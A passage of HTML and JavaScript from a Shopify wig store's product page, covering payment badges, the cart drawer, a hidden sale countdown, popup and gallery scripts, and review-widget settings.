<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-ca/search" method="get"><predictive-search
          data-routes="/fr-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-ca\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6610809520211",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":